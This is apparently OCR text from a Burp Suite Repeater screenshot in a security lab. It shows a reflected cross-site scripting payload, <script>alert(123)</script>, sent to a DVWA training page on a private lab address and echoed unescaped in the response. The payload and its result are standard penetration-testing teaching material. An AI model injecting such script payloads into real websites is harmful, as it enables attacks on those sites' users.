 Burp Suite Community Edition v2023.6.2 - Temporary Project
Comp
Fully c
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > T
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(123)</script> HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.11/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; security_level=0; _ym_uid=1690358991320892522; _ym_d=
1690358991; __utma=11332212.1798629775.1690359071.1690359071.1690359071.1;
__utmz=11332212.1690359071.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=hl6rr0g21vf906o2jdrjn3g9n1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
78 <input type="text" name="name">
79 <input type="submit" value="Submit">
80 </p>
81
82 </form>
83 <pre>
Hello <script>
alert(123)
</script>
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)"
target="_blank">
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
</a>
</li>
89 <li>
<a href="
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet"
target="_blank">
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Shee